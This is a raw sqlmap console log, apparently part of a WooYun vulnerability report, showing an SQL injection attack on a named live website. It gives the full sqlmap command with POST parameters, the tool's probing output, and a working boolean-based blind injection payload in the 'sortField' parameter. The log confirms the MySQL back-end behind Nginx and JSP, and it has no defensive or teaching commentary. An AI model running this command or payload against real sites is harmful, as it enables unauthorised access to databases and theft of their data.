 C:\Windows\SysWOW64>python C:\Users\Administrator\Desktop\tools\SqlMap免Python环境绿色版\sqlmapproject-sqlmap-0.9-4125-g17bfda1\sqlmapproject-sqlmap-17bfda1\sqlmap.py -u "http://www.17y.com/sd
--data "method=listLevel&nowPage=1&pageSize=20&sortField=1&sortOrderby=false&zid=-1" -p sortField --dbs --level 3
sqlmap {1.0-dev-nongit-20150519}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:57:51
[13:57:52] [INFO] testing connection to the target URL
[13:57:53] [INFO] testing if the target URL is stable. This can take a couple of seconds
[13:57:54] [INFO] target URL is stable
[13:57:55] [WARNING] heuristic (basic) test shows that POST parameter 'sortField' might not be injectable
[13:57:55] [INFO] testing for SQL injection on POST parameter 'sortField'
[13:57:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:58:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[13:58:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:59:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[13:59:31] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[13:59:33] [INFO] POST parameter 'sortField' seems to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] y
[14:00:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:00:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:00:18] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[14:00:20] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[14:00:23] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[14:00:25] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[14:00:27] [INFO] checking if the injection point on POST parameter 'sortField' is a false positive
POST parameter 'sortField' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 316 HTTP(s) requests:
---
Parameter: sortField (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: method=listLevel&nowPage=1&pageSize=20&sortField=1 RLIKE (SELECT (CASE WHEN (5191=5191) THEN 1 ELSE 0x28 END))&sortOrderby=false&zid=-1
---
[14:02:53] [INFO] testing MySQL
[14:02:53] [INFO] confirming MySQL
[14:02:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org